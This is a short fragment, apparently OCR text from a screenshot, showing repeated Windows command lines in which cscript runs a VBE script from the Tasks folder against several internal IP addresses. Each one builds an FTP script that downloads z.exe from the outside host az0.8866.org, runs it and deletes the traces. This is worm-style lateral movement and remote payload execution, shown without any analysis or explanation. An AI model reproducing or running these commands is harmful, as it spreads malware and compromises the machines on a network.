
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.31 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.44 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.45 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.43 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get